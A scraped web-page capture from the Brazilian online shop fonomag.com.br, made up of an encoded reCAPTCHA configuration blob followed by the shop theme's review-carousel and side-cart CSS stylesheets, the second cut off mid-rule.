sK9aBFjwqnCucKMw7AYcHnDkcOtwrpjA8KtWFpZd8KOeXtKw6wgK8O0XHFZbcOcw4ZqP8KGGDHCsW5Hw6hTwr/CjsKjw7zDnyjCq8KVEMOiw6DCkcKpaHfDrcK9woLCpyrCs3gFw5PDiRsyw69meD3Cr8KFwpzDjm/[base64]/[base64]/DuRUWw6QQw7skwrbDsSlmw6ABO8KSZDdHUz3Dq8OrfyPCq8O+wrB2w5Vzw7DCrcO9w7g7eMOkw6ABJwbDssKrwqwVwqQnV8Okw4FCC8KLwp3ChSfDrlXCr8KQw5ZdaHEtw6d2fMOkZ2cawoARD8OwwpvCo35jIMKDS8Kse8KlDcOHPyDDiXnDvcKtesKAMUFvw5VYID/CvMK1wrEzcsKhPMK9w6HDuQPCpTTDrwRBV8KjOsKLwprDr3/ChhRodCbDrgM4w6Fuwq1gw6zCi0PDm8OADwfDl8OUwoxdHcK2wpvCoGjCocKIw6EIw41YVsKhO8OHEsK+YcKsJ8O+alDCjUbCmsOLw4TDpCLCswg8w4URKl/DqMK3w7/DvsO7T1DDgB3DmsKYw43Dq0pEU8KfwrhRw6bDvyzCtsKKwqIcwocSbTfDry15DQvDisO5QcOxNcKVwpvDhBsEVsKxwo4Gw4zCnUpkesO/wpcsw5HDnsKWw7NQwqk4MwBlwps2YibCh8O8wq8Pw7LDjCYKwowtTCNaflXCjUBlwpjDuMKRbsKNIcOoTh3Ct8Kdw6rCqsKGw79Zw5dVH3/CoTLDu053woPDjXs/LlrDtHtNUgEYw5fDncKsw6lww57CkMOfL8OeGsK1J8KJJBFVwoTDm2TCrBDDvSfCoGvCj8KGDcOOdlo7DW9NaMOZw45iw59nXsKUwq7DtWkQADsXw5/CrB4PfC7CvDJkwozCgBg3NMK4dMKQwqbDilQVwpYyw4HDgsKowqnCiwI6woN4w4RnwpLDmRtHw5ccHnoXwrcSFcOIw6TCtgMdw71hH8OWwo/CoMOLwofConpWVXZNMCbCg8KhUz7DsTdIVMOQA8O4wqccw5DCicO3KWF+ecOYTsONRMOyw48VwpLDpsO6GMKOLcOgw7tHchRgw5MNwpNKUWIrBHrCgMKbREnDucKTwpXCizbDtsO7woXDqzdNWwQyw4TDkMOoD0kTw7tJHAMgPjTDuyAMwo/CpMOeHmIZVF4iw67CuivCpxzClMOBw6/DlShxw7Z3w7cwKcO8w6rDnEtkwroLXGZ+w783L8OxPRbDphw/w64fw6bCiApkNTBrwpQALsOmH3pGcMKWXsOvK21Sw4DDsMK9wo5UfGrCiRnCpHbDrRFmGwjCoRLCgcK6PsOiw7I/[base64]/wrQrKcOITMOYwqN3w7rCpcOJw4QVPjvCnMO+w7rDt1zDvcKsRMKIwrHDlMKtw5PDuMKBwq3DmSwCeHQaRcOiZxHDpCrCi1ALQ1YaX8OGw5fDssKzYcKWw5gHA8K9MsKhwrshwqIXesKTw6E1wpzDpnApQjkwwr3CsmjDn8KVZm/CgsK3w6I/wqnCglzDiB5hwpEsJsK9w6M4w4k4MzDCmsKEw5sSwpLDmQ/Cv3JVOFHDt8OmMSYJwoc9w7BNbyLCnD7DqcKPw5gOw5zDrWIdw4AGwoJJOFrCjcKmwqYEwqE4wqpLw51hw594w7E4Rxw3wqfChQbDu8KhwrzDuUM8I8O1wonCmsKFbGQeHG/CgMK7dXPDn8OmbcOrwrXCoB99A8OmwpMPO8OMw7d3dMKLB8K7XDNzwqXDicO7wqvCi2ACwqRCwrTCvjjDsMKGWFVzw6oPw61OJDbDtcOwV3vChSgowoVcw7MpecO6VQxCw6HCh8KJHsKCw6N4w5JjUTc+RDrCqXkOHcOkRzbDgMKNRMK/VwcNA8KaF8O1w4fDnxbChcOkwqULw7FGJmQFw63CrTEqR8OIwpMYwo3Cl8K4Pkosw6PDihlLworDkSRfGnXCilHDvcOPSEsNw7nDssOow5krwq/DtkDCq2bCpnLDnHguZyLClsKkw795AsKvNTh9w50TwqwwwqnDk1QCQcKew63DusOtwrnCucKoZcKqJcO+XMKnf8KYRcKBw5/CmsKyQcK+azA3wpXDtcOiE8KHVMKmTmTDsUjCtMOEwpfCksOmHj8Kw7TDtMKDw7okw43CosK9wozDjcKhf3bDrHfDt3XDqVjDsMKkaHHCj3NafsKHw7RIEsKaZsOHw4lGwpHDmF7Dlytjw6vCnMOCw64JXMKuZzUEPcOfGFvCjT/DgcOENgQBe8KFazUHwql3eTLChFEdbWnCncOIw7FZD1/[base64]/[base64]/w43DvMK9w5sAEMKOw6PDi8OEKMKmw7TCsMK5wrHDrEgDMsKwwrJcw6NcEsKOwoDCv8KmaynChcOnXyHCnMKPPDTCo8KUwq/CqHrDlELCr8OEw4dswrzCuMOWKDrDiBrCoSHDssO3wqvCjiTDllJVw5MyBsKjfcO0w7vComfDgx/Duj7DjxF1I1QDwqsDwprCmhtsecOqK8O5wpFDexUDwrAZfkHDhDXDnsO6w6TDksKwwpMJwoFEw6lfacOiwokowrbCrcOZw58FwqrClsKaWsOJcsOiAMOKPz0mwpQ7wqZ8G8Oxwq4hQCPDssK9IsKyQw/[base64]/[base64]/Cr8K2R3vClcKRJRjCqiTDmgXCoRrDkmvDjwYNwr7CrsOPTMK8w5wXwo1iwoXCpsKsP0N7FzdXwqHDgsKtw5YiwqzDpD/ClhEOGGbCuMOAfBbDkcOOW07DhMKzeXnDpynDjMOkAw7ClyfDjsOgwoxWYcKLJApIwqRVwrPCv8Osw79gASoOw5PDmMKdPcKSwpzDuMOmw4VGw68dNx4aKi/CnMO5fnrDpMKAw5XCuGvDvArCiMOofsKZw59hw7bCsHpGFz4kw4rCsSHDusKiw53CnEoNw6pHw69sMcOfwoTDl8KBEsKtwosjw5BCw7sRX2h7Hi/Ci3TDnETDg8KgGMOrJScOw65DLcOjIC9cwr3DuMKGGUTCkcKlIX99dMKUecOIFHTDvT07w4d2AijDigYsNmvCu8KUL8Obw5/DvHQtw54Ew7M5wpfDnBdVwqnDi8Ojw7FfwoHCt8Kfw641b8OCwofDsBIYeMK3LcOlDyAaw79eCjTDm8K+esKnw7MJbcKsWHfDv0nCqMK7wqzCqcKdwqV7DsKHfcKAw5/Dn8Kyw709w53DizDChcKNwqMwZnRNGjYxwo/Cp8KpWMOZRMKDEB7CpwrCi8Kmw6cJwpUpS8OQUxdHw43CjsKwTlgabD/CocOKFF/Dv2tJRcOcBcKcYyMFwoHDqMKawo/DjA8uYsOgw5HCrMKaw44mw7JQwrx5woHDpsKTQ8OEI8Kyw5oww55vBcKhMTUlwpLCtGAGw7LCqBolwp3DskDCpnsaw53CrsOfwqcKZQ/DhMKVwqk/P8KEecKcw59SIsOmHWAbWkvDtMKdccOWFcO3FTEEWsOLYcKLHkVmNQjDi8Oqw4E9U8OHW3InEW9Xw5/CrsOvdHvDtgHDjgLDpg/Ch8KpwpAULcOYwp7CimvCvMOvUhLCo1EaYSNNUsKHS8K9WGfCuylCwqgFCi7DvcKIw5fCkcK8OgADw4HDvkxTbR/CpcK5w63CqsOEw5rDpcKqw77DmsKkwpF7RVTCmsKmHUAkC8OCw44tw6PDl8ORw7/[base64]/DmDxfwpfDrsKOw5LCksO4JMOjwqvCncKUwphzScK2WytWwpLCisOswp/ChHYFJDc5OsKVD3/Cl8OSewnDq8KYw5fCocKyw7rCpcO0ScOQw4TCo8OGa8KeA8Krwrc/[base64]/DoHYBw4fDoWjChsOlLGbDvcKcXcOyRsKRwqTDhcKSNW43woHDogpmRsKSw6smNx7ClklYw4lLGTp8w4zCg2hRwq/DqsOoasKCw7rCqhHDpUcDw5/DtyxtamZdH0TDtzxgAcOkfh/DtcOfwrZWfglXwrMgwoY5IG3ChsKfFmUTH0MlwqvCjsKvGyLCrCTDvFsUF8OAcMKUw4QSwprCpcKAw7zCo8OIw60OM8KMwoFlbcKLw4LCqWLCrsKNwpjCnCIRw4jCpUbDqiLCg8O0IgXDlmdow5fCqjMKw7nCp8Knw6LDohTCh8KLw7kFwr/CmE7Cq8K0cAgZwoLCky3CuMKbJsKoScKxagrCsWEyfsKMfMK2JEvChsKdwpNoCyHDgFg5GsKCw7/DnMOEQsOYPsK/NcKaw4fDvEfDhBTCoMK2WMKMw5FIwp3Cj01WXXHCvA7CvmwMT3t+w5/Dt0zCusK5HBvDhcO4e8KLSMO/Mn3CtMO/[base64]/DlsOFw4sbdMOiUsO9w7FrT8Kiw59qw4LCpcO+wozDgsKdwpbDnETDpzjCo0LDo8OQa8K7VsOaasOPwp/DpcOzDk3DtVhxwqcGwp41w5TCncOdwoVQwqPCo1tlc3YJw6Y3w5DDnFXCoQVXwqbCvwlQI0HDin0cw7fCrzzDmMK2HV9AQMOzw7fCisOgw7dBLsOZwrTCtwvDohXDigNkw6ApTQE8w4wyw7M2w6QoScK4QWHCkMOGXi3Ck2XCiC/DlsKCZh4yw5HCnMOGezrDv8KmH8OOw6cTLsOfw7MvG1plBFJewqHCnsODRcKLw5DDksOyT8OPw4NKDcOlU2nCq0LCrVjCjsKXw4/Coygyw5ZPB8Kya8KEBcKbHsKYcDTDhsORw5ERBCvDhylIw7LCiCVdw7YfZnlrw50tw4Rew5XCkMKbesOwVjIrw7s6EMK/wrnCuMOjZ0zCqGNUw5ofw4LDo8OjWnPDk8OMbUXDsMKEwpfCgsODw7DCmcKtU8KTKHfClcK5H8K4w4oWRwLDscOAwos/XsKZwrzDlT4rQ8O9XMKYwpvCq8KzPyDCsMKSPsKDw7fClCzCuwLDr8O8OCw4wqfDnMO/Zy0Vw652wr8PTcOdwrxZb8Ktw4bDqW7CtyszBcKMw5fCrT1Pw5zCoCNHw4JLw6ARw4QIAGfDuzjCtEXDncOKRcO3MMKGw4DCs8KNwqMywq/DgcK7DcOaw4Z0woRKaShIOSARw4LCs8K8OFrDucKeDsOzEcKGKSzCnMOVwr7CszExdCDDhcKkdMO6wrYMZhjDqkJtwr/[base64]/HsOiwqvDhMKXwpnDrF3Cr2YZMMODWXnDtMKAwqYPwpLCgcKSwqfDvSAyw5paworDt0DDiQcEH3gGEMKNw6TDk8O/GcKWWcO3UcOWXSFZfyxoAsOvwoBqXRbDqMKuwrrCnSUlw6vCj0xGM8KHTCLDjcOAw4TDvsO4TzxjEcKWSnvCqhUUw77ChcKRBcO9w4rDiSfChwrDrU/DtRjCr8O0wrnCpsKrw45xw73Dq0/DusOlO0RPwqBdwpPDh8K3wqvCqcKFw5ZVwr/DnMO8dVzChDzCk212TMOWRMOiBWRJFQvCkXVlw6Avwo7DpEYQwqE0w5VCKi7DscKIwoXDk8KTVsOAT8KMUnLDr1bCvVbCocKPdmHCncKCTD4Ewp/[base64]/aSTDr8OJwqLDs8OXwrrDhMKhNEjDhWphwpQETMK+fMOGYQDDhAg7YRYSwrDDikIccENqRMK+XsKZwqYDw4F1WsKWYyrDv2LCt8K/aUjCgSBBJcOYwqvCj3zCpsK6w5pmBy3CosOEw5nDu2Qtw5DDjHLDpsOiw6rChi7DtUTDvMK7wox4DcOvQ8Ksw7B5GknDgEV1bMKtw6lww7rDkUTCiB/[base64]/w4RQb8O8wofDqBgFNcOZwpzDlE4XwowwFsOndGTCi37Ct8OCw59Rw5/CoMKkw7XDu8OtLyzClcKvw6sREMKdwpDChCMVw4AzExZ/wolSwqfCn8OQdmtlwpREw6XCnsKSRMKzwo9ewpIfXsKdwo5+wrPDtDNkICA2wpUTw4nDmMKaw7DCq09Xw7ZEw4zDuxbDucOhwoU2dMOjKz7Cll8BWHHDgMO2eMK3w7JhUnHCsgMUXcObw5vCisK+w5/CqMKzwqLCqMOzCBLCkcKMbsKMwrPCrxhdLcOUw5vCkcKLwpbCoVnCr8OSEg56dcObCcKGfSZKVMO+OR3Co8O/Ck43w6cFYGF+wpvCmcOkw6vDgMOgfRtvwrwVwrYfw4bDt3AtwrpfwpvDucOOesKxwo/Cr0DClsOwDzgJecKQw5rChmUASiHDhWbDgiZPwqfDp8KReRTDuxkvP8ONwqDDthDDhsOcwpkewoxLNBgPKHx4w7jCqsKlwpBPNEzDoE7DkMOPw6DDtxLDssO6ARDDkMKtP8KPFsK/w6bCtlfCp8Kpw6PDrCTCgcO9wprDvsOnw5QQw7MpesKuTDPDncOGwpjClz7ClsO/w4nDhD8SHsOpw53DuSnCkyPDlsKMIBTDvl7CksKKcEnDhAdtAMKUw5fDjQptL1HCj8K0w5IufG8pwqzDkxHDr2hRDEpbw7bCpxskdmFEN1DCvEYAw7/Do1fCrC3Dk8Kkwo7DtnQyw7BzbMO0w5fDvsK3worDukIFw6oBwovDhMKcBDAkwovDiMOYwqjCtSfCpMO5DxVSwqFQCyEMw5jChj8tw6Acw7hcWsKdXXUjw7J6e8OAw4wlB8KGwrvDm8OwwqQawoPCj8OkYsK8w5/[base64]/CsEcMwqxmwoHDp1PChcO9woE5S8OawqfDqMK/fgDClAQbwrrCvDBsdsOAwo0kexrClsOEdj3DqcOGWcOKS8OMJ8OtBUrCjcK4woTCq8KTw7TCnQJ7w7Jew7NHwrA/b8KUw6Qxf0zDl8OdfDrDuRUPKV8bZgDCocKqw5zCoMKnwq3Crl7Dsy1PBy3CvlZ9P8K/w6DDtMKewqDDn8OWGcKscCjDgsK2wo4Jw5FEOMO+U8OfRcKOwpF+Kl9iasKGQcOOwqvCgWpNPW3Du8ONH0BvXMOydMOhCllpK8OZwqxRw4pbFlLCiXJKwqfDgi9MWhFDw6TCj8Ktw45WCl/CucOJwrUsCClhw6UVw6t6JsKVYgzCtMO/wr7CuC8KCcOKwpEGwo84dMKKfMOhwrVmM1kYAcKMwoXCtS7CoTo4wpJNw4/[base64]/wqTDlF0ywqjCmMKWwrsQVHvDqGjCsMOoF37CicOTwq5IbMOYwpDDjxYFw58qwqjCk8ONw5gqw5hrAQrCjC4WwpB4wpLCjsKGDEXDm0UjFH/CtcOFwp8kw5bCpibDp8K0wq/[base64]/CnUHCgQFGw7zCgcOVWVl6w6gQw7TCoGcIcsOwXMOnSsOvQcOvwqTDvyTDosOtw5rDkWsXK8KHFcO/F0/DhwJtT8OATMKhwpXDpmcacjXDlsKVwofDncKyw4Q+dwDDmRfCvgIjBV44w5twNsKuw6PDrcO9w5/CvsKTw7vDqcKIKcOIwrENCsKhfx8YchrCqcKQw4V/wp4ow7FyesOUwqfCij9jwpsjNHFbw6ttwp9LXcK3fsOewp7CksOlw4wOw5LCusODw6nCrMOVQmrDtAPDu00lNBJeCGnDp8OKOsK8T8KbKsOAGcO2a8OUBMO2w5zDsiwqbsK9T2Egw5rCpQHCqsOdwq3CvSPDhyg/w44RwoDCuUsuwoHCu8KfwpnDiH7Dk1bDqT7ClG0Jw6zCumBOM8KxeyjDlsOMIMKvw7bClxozQcKuFn/CvGjClxc9wotAw6fCtgPDskHDrHLCom5gUMOAO8KYPcOEUGTDg8OZwpJZw5LDscOcw4zDoMOKwr/Dn8ObwpjDgcKsw585UA1tDHfDvcKyNksrw55lw4pxwr/CgxDDu8OTInXChzTCr2vDiWBHYAbDlix1KzlBw4F4w58kNXDDucK1wqrCrcOzLg5aw7ZwAsO3w4QVwpF+ecKAw5TClCFkw4NPw7HDgQVpw4xTwpfDrTzDsxvCrMOPw4jCvsKKO8OZwoTDllQKwqonwo5/wrsQOsOLw5ATEHB3IT/Do1/Dr8OzwqHCjDDDusKxIXfDhMKjw4/DlcO6w5TCo8OEwqYjwpJJwoUWZmNaw48IwrI2wo7Dg3fCoF1EAhFRwpnCiyhzw4XCvcKjw5LDnF4kKcKzwpZSw4fCscKtV8OkJ1XCtBzCsn/Cljwnw4dzwo3DtDhIWMOpc8O6QsKaw7lOY25UKhfDnsOHeEkewqjCn1zCtTnCkMOPQsOqw5EqwodFwpM2w5/Ck37DmAlyViUyQGDClBjDoy/DvjpkP8OQwqZow4LDt13Ck8KcwofDhsKcWWfCkcKrwrwgwrLCr8KjwrIKccOIb8O2wrrCnMORwqdhw5kxfcKpw6fCrsO+AcK9w5MoDcKiwrN4SR/DhQvCtMOPfsOWNcOLwojDqUM0YsO3DMORwqthwoN3w7NXwoB5PsOEVFTCsGc6w4w6FFFsKmTDl8KXw5w4NsKdw6DCuMKPwpdLUxNjGMOawrZuw5lTDAQkZR3DhMKKKSnDocK7w5lYDgzCk8OowqXCnHTDuT/[base64]/w5h0wrZnVDPCil3DvHlAw6DCpsKJw6TCvkxRwrRDDyjDjT7DisKMQ8OSwpzDpR3CvMOwwp8Cw6EjwrJRUljChldwdMO/wohfe0PDlsOlwoB4w6wKKsKBTMO8BTlHwqRkw4QUwr0PwpFfw60zwojDvMKWV8OKYMOFwqpNecKiHcKZw656wqjCo8OpwoHDtn/Ds8K/UCkfccKHwpLDmMORacOdwrzCl0EPw6ARw49bwoXDunDDnMOLb8Kqa8KSbMKHI8OnFcK8w5fCtWrDpsKxw4nCoQ3CmhbCoT3CtgbDv8ODw40jScOmFsOBfcKZwpN0wrwfw4Q6wptvwoMBw5kvHlEfFMKkwrxMw5XCtTUuBQsCw63CvWMiw6oYw5kRwqLCncO3w4/CkWpLw6YKYMKPG8O+Q8KCesK+DW3CoRNLWAFOwqjChsO4fsOEBlbDjsOuZcO+w7BdwrXChlvCp8OhwrXCmhLCiMKUwpHClnTCkmnChMO8w4LDgMKBEsOEDsKZw5pXJ8OWwq1Uw7XCocKQfcOjwqDDin1fwqLDkxctwoNXwqbCkFIPw5/DtcOJw55XKcOyU8ObRXbCgQxQWUJzBcOrV8Oiw7gJB0TDiw/Dl1jCqMOtwrbDtVkOwpbDkyrDpwnDqsKXKcOJS8OtwqjDi8O5dsKqw6TCgMO4ccKmw4AUwp0pXcOGacKpYcO0wpMlW0bCsMOBw7XDrh0IDFjChsOEeMOCw5l4MMKlw7zCscKaw4fCs8Obwr7DrQ/ClMKjX8K7JMKjRsKtwqs2E8Opw7kFw7NIw7EVSEnDh8KSR8KAKSTDqsK3w5XCgXkywqQGDn8dwrPDggDCmMK/[base64]/DlkbCisORw7tdHy0lFhzDjl5JYD3Dhx7Csyh7dsKAwo/DoXbCg3FdIcOYw7xJFsKPNgLCqMOAwoNDLMOvCgrCt8OnwoHDpsOVwqrCv1zCgE82YQolw5bDrsOjGMK3ZVR7D8ODw7I6w7LCvMOLwqPDiMKKw5rDjsKPVwPCmn0BwrRSwoTDmsKFU0HCoC0RwrQCw6zDqsOrwo3CqFw/[base64]/DgMOKAErDkGEcGjXDrcOcwpnDr8OiwpFcEsOGesKIwo1IEDIieMOIwph8w6lfC3I8LxwsV8OTw74JezEsVUvCpcOhAsOPworDk1rDkcK/XSLCnhPCjy5ecMOpw6pXw4rCo8OcwqRfw7tfw4YbOUYbAEsAa1fCmsO8RsKRRDEaB8OiwqkdcsKuwo9Yb8KmOQ5wwopWL8OPwqbCtMORfUxgwrpmwrDCsz/Ci8Ozw5t4YWPCi8KbwrbDtjVyJMOOwrbDnE7ClsKlwogJw6ZrFm7CpcK1w7bDp1LCosK/[base64]/DjUVKH0HClcKXw4vDnMOXJB87GMO4Wk5kw6Ilw6TCjcKLwqbCl0XDuBFSw4coHsKYLcK3e8K7wrUSw5DDk1k2w49mw6jCksKLw4QhwpF1wqjDvsO8dzJQw6kxHMKRGcKtPsOFHw/DtQUrbMOTwrrCiMOtw6Iqwq8swp5nw5ZowqMSbEDDtQJaVArCusK/wosPPsO3woImw6fCkGzCkXRawpPCnMOUwr05w6dFIsKWwrsZDEFncMK+SjTDmQfCp8OEwrdMwqFOwpTCvVjCgBUsFGw8DcOJw4/CsMOAwoF/YWsKw7kYB0jDrWUbU1k9w44Gw6N5CcOsFMOOISLCkcK8bMKbIMK4OijDsV12NTUPwrlawqM7KwQZOFlCw4HCn8O/DsOkw43DpsOEaMOzwpzCrRBYUMKvwpwRw7YvRivCilnClcKkw5nCvcKwwp3CoHYWw4TCoHlJwr5mA3pjcsKPW8OTOsOlwq/CpcKzwpnCrcKRGWYYwqhcTcOFw6zCuXsTeMOCfcOTWsOiwrLCqsK0w7PDrEEnVMKUG8O6QEA2wr/Du8OxIMKlaMK6bFgAwqrCmhItOiY6wrbChTDDpMKsw4LDsWrCvsKdGWTDvcO/DsKXw7LChUZ8HMKBD8OxJcK0CMOAwqXCrW/CtcOTIWMfw6drCcOESHg/[base64]/DrmlRw4gxJsKDI8K3w7fDrC7CsBDDgcKPccOdwr/[base64]/[base64]/[base64]/ClmLCtn7CjWXDpwjCvDfDhMKVwoQKQcOKZ3jDtmrCpMOhXsObY3zDpVzCo17DqzLCosOLPSkwwqwGw6nDv8O3wrfDsknDucKmw7DChcOEJAvCgTDCvMO0PMOjLMOHZsKeI8ORw5LCr8KCwo4ecRrCkx/[base64]/[base64]/Dt8K/Fyl1wp00wqTDocKewoBRIm3DvcO+AsO6d8K+DHk/cCIQO8Kfw7UZVw7ChcK0H8KWZ8K1wrPCj8O9wq5/H8KXEsK8F3RPMcKBZsKFAsKyw49KNMO3wqbCucOIYiTClm/DrMKnScKowqImwrXDjsOww5rCqMKqJ0rDiMODP0nDtMKow7rCisK6T0bDosKjfcKBwrQ2wrjCscKkT1/CiHdiaMK/[base64]/[base64]/woDDj0Fcwo/[base64]/D2bCgiHChHfDtTsTwp7DpcKycsOuw53Ch8O2w5DDkFUQw6TCuTXCowPCgQNdw6Mgw7bDqcO9wpjDncO+T8KQw5LDjMO/wprDiWZaTT/[base64]/Cv8KINMKSbWtHW8KlwotGGsOecTR+XsKRZAHCsE8Bw7pwX8KAd0/ClxLCgcKxNMOww6fDvljDtSzDng1/N8Oxw5fCpnpYQQPCs8KhKcKGw5Avw6VPw7TCn8KMIGUYFkVzNsKPUMOGDcOAcsORXxlwCjVKwoYePMKEQMKSSsO4w5HDt8O0w6M2wovCvwoww6QZw4DCtcKiV8KNVms7wofCpzgCZmloZgwww6lrRsOOwpLDtBfDm2/Cum06BcOCOcOLw4XCi8K5VD7Dr8KSQFnDhMOXXsOjDTk9G8KBwpbDosKfwpHCjFnCrMOyPcKHwr3DsMKdJcKsB8Ksw6FyLzADwpHDgQLDuMOjbWDDq3jCjTotwpXDohxfAMK6w4/CnnvCsEh8w7gSwq/CkXrCuBrDrkfDjsKJLsOdw5FTbMOUYlbDsMKDw6fDmk4kBMKTwrzCtHrCvElgAMOEZGzDj8OKQgzCrm/DgMOlK8K5wo9RAH7DqT7Cpxx9w6bDqgfDvsKxwqQuOxB9GRlsbF0GPsOnwogUf0XDmsKUw5rDiMOWw4nDp2bDosKaw6zDiMOdw78uT2zDn0cZw5TDncOwN8Okw6DCtz3Crl83w6VTwqA7ZcOMwqPCvcOEFml/DGHDphRTw6rDj8KYw7YnND3DtxM5w7ZIGMOnwp7CvUcmw4lIB8OSwpgNwoASeyNUwoYyIwQyIB7Ck8Kvw7Bzw47DlHRAHMKDb8Klwqh7Ax/Cn2YBw7kvRcKzwrFLHFLDiMOEwoQnTX5pw6/[base64]/CkcKaSsOew5pgw5Z8w5UcJgvCkjwxTR/Dig7DrsK+w6jDhC4UUMOowrrCjcKaFcO6wrTCq099wqDCvG0Jwp1aPMKjAEbChlNzb8OhCMKGAsKMw5MwwqA1dcOuw4vCtcOeRHbDqMKSw4TCtsKgw7l/woN4U14zwrjCvlZWHcKTYMK8RcOew7YQchjClXF6BzlCwqXCj8KAwqxqVsKici5IEQs7ecO7VQYuI8O9VsOxH34dWcKWwobCosOzwrXCksKKaybDk8KmwprCuysew7ZfwoHDix/Dgn3DgMOzw5fChGIee04OwpNyDirDoHvCvlh/AHw7TcKsSMOhw5TCmUEJbBnCtcKAwpvDgg7Dm8Kxw7rCoSIbw4YWcsOkMCFpMcOfcMKmwrzCqxPCtQ97ckXDhMONCl0EC3VCw6fDvsOjKMKRw5Acw4knCFNCI8KjYMKTwrHDtcKtYsOWw6wEwqzCoRvDosO0w4/Dq00Vw7dFw5rDgcKaEEEXMcOTOcKeUcOawqxFw6sJCznDnlECbsKywo0fwq/DpyfCiQLDshbCksOrwo/CnMOcaB87X8OTw6nDssOLwpXCucOFD2LCjGTDjMOwfMOcw5x/wqXClsOawoBDw7cNeS9Uw4HCk8OeC8Otw4Jbwq/[base64]/[base64]/Cqi/DmU9iw6otBcO1wqU/[base64]/DvsOEQsKrIGzDvzXDnjvCujrDksOow7vDu8OJwpjDjgdmG3MbOsKFwrHColRnwqlCSzfDv3/[base64]/wrszHMOCwoYAZcOAw5VhEsKtAsK6Uypiwp/CvS/[base64]/w5RZw6DDs8O4I8KXw5DCusOoKMO7KMK4wo4sw6/Cn2NQw51swrxNTcO7w6jCmMK4U3HCuMKTwpwAIMKkwqHChMK9VMOtwrJ4NjnDq3t7w7XDi37CiMOlfMOMbhhpw7zDmTgtwq48e8K+ABDDr8Kvwqx+wq/[base64]/WcKvUcObcsKVw6pQWlIKAcKQYDLCuwJlCsOxw6R7XywnwqzCs0/[base64]/Dr8KowoBrwoTDskozw7zDtAYlS8KwF8KyN0nDsm/CosK/E8K5w6rDusKHEsO7F8KPEEYHw4dTw6XCqw5uKsO4w7Upw5/ChMKeM3bDlsOzwrlgGCDCmj5OwrPDnl3Do8OMJMO4KMO8fMOZWCTDkVwRCMKMb8OfwpbDjUhREMOkwqYsMlnCv8OXwqbDkcOxCmFCwp7DugrDoUAOw5Ryw71/wpvCpEMMw4oIwo5Nw5rChsOXwqF9SlFEYX10HUfCuWDDr8KAwq1nw4EVC8Ofwqd6RT8Ew5AEw5zDusKvwplvQFHDjMK+A8OrUcKiw4jDnMO5B2DCtQYxJsK9W8OHwqTCiFICFXcFM8OLQ8KjL8KKwqt3wrDCjMKtHizCuMKnwoJSwqpBwqA\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,378],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.fonomag.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lWLBr+iZ1agehSYRb+ddsqBhGELKijtfEwaJJD33Bdo\\u003d\x22,0,0,null,1,1764287287706,0,0,[219,230,177,196],null,[19],\x22RC-Q1UoUqXG10deLA\x22,null,null,null,null,null,\x220dAFcWeA6WUyxvzcygi-An1rLfy7vnR-b6w4A7JhGvAcdUxLcoN1P1dCe90ewu9IDyd7f4NK7mMIqOLnoW21RJ58GQn_xuTZoxPw\x22,1764370087777]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/stylesheet/review.css?version=1671634393
body_size: 331
content:
.reviews-carousel .control.prev {
  left: .5rem;
}

.review-column {
  height: 18.125rem;
  margin: 0 auto;
}

.review-box {
  height: 100%;
  padding: 1.5rem;
  position: relative;
  cursor: pointer;
}

.review-comment {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}

.reviews-container span,
.reviews-modal span {
  display: block;
}

.review-date {
  font-size: .875rem;
}

.reviews-modal {
  min-height:22.5rem;
  max-height:90%;
  width: 33rem;
  height: auto;
  padding: 1.5rem;
  margin: 2rem;
  overflow: hidden auto;
}

.btn-more-reviews {
  margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/SideCart.aefca01d.css
body_size: 1321
content:
.side-cart-header[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fefefe;padding:20px}.side-cart-header h4[data-v-7d0afac3]{font-size:20px;font-weight:500;color:#555}.side-cart-header .btn-close-sidecart[data-v-7d0afac3]{background:none;border:none;font-size:16px;cursor:pointer}.btn-close-sidecart i[data-v-7d0afac3]{font-size:20px;color:#888}.side-cart-body[data-v-7d0afac3]{flex-direction:column;height:calc(100vh - 80px)}.side-cart-body[data-v-7d0afac3],.side-cart-content[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column}.side-cart-content[data-v-7d0afac3]{flex-direction:column;overflow:hidden}.cart-items-scroll[data-v-7d0afac3],.side-cart-content[data-v-7d0afac3]{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.cart-items-scroll[data-v-7d0afac3]{overflow-y:auto;scrollbar-width:thin;scrollbar-color:#919191 transparent}.cart-item[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:15px;position:relative;padding:20px 15px;background-color:#fefefe;border:1px solid #e7e7e7;margin:10px 12px;border-radius:4px}.item-image[data-v-7d0afac3]{width:80px;height:80px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.item-image a[data-v-7d0afac3],.item-image img[data-v-7d0afac3]{display:block;width:100%;height:100%}.item-image img[data-v-7d0afac3]{-o-object-fit:cover;object-fit:cover;border-radius:4px}.item-details[data-v-7d0afac3]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}.item-title 